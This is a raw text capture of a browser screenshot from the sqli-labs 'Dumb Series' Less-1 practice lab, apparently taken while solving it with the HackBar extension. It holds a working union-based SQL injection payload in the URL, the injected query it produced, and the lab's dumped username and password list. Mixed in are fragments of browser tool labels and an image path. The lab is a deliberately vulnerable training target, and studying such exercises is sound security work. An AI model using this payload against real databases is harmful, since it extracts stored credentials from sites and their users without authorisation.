 10.60.250.214/Less-1/?id=-1' union select 1,2,group_concat(username,':',password) from users%23
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(username,':',password) from users#' LIMIT 0,1
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:a
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.214/Less-1/?id=-1' union select 1,2,group_concat(username,':',password) from users%23
Post data Referrer User Agent Cookies